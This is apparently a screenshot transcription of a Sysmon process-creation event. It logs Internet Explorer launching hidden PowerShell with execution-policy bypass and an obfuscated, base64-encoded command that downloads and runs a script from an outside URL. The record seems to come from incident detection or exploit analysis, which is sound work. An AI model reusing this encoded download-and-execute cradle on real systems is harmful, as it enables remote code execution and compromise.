 Event Properties - Event 1, Microsoft-Windows-Sysmon
General
Details
The following information was included with the event:
EV_RenderedValue_2.00
1576
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
6.1.7600.16385 (win7_rtm.090713-1255)
Windows PowerShell
Microsoft® Windows® Operating System
Microsoft Corporation
((((\..\PowerShell.exe -Command "<#AAAAAAAAAAAAAAAAAAAAAAAAA ┼((#>$a = ""Start-Process calc.exe `"""aaaaaa`"""""" ; PowerShell -nop -
windowstyle hidden -exec bypass -EncodedCommand
DQAKAEkARQBYACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMA
dAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AcgBhAHcALgBnAGkAdABoAGEAYwBrAC4AeAB5AHoALwBQAEMAVwBHAFoAVgBPAEEAMQAuAGo
AcABnACcAKQANAAoA"
MD5=92F44E405DB16AC55D97E3BFE3B132FA
C:\Program Files (x86)\Internet Explorer\iexplore.exe
"C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:1256 CREDAT:144385 /prefetch:2
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Microsoft-Windows-Sy Logged:
Event ID: 1 Task Category: (1)
Level: Information Keywords:
User: SYSTEM Computer:
OpCode: Info
More Information: Event Log Online